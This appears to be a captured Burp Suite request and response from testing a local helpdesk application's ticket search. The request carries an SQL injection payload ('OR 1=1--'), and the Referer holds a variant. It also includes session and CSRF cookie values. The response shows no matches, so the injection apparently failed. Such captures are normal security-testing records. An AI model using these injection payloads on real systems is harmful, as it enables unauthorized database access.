 Request
Pretty Raw Hex \n
1 GET /tickets/search/?q=q=zzzz'+OR+1=1-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:5001/tickets/search/?q=zzzz%27+OR+%271%27%3D%271
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=ICQcxPnl7kJ52VwyF4lffIeffX8w57AL; sessionid=
21l1vgdbxag5e3t5pj2uik6d4b6mjs7k
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
Helpdesk
Dashboard
All Tickets
Ticket
Search
Saved Queries
Manage
Saved
Queries
Advanced Ticket Search
Find a ticket by a word in its title.
q=zzzz' OR 1=1-- Search
Results for: q=zzzz' OR 1=1--
No match for "". Check the spelling.
0 matches.
ID Title Submitter Status
No matches.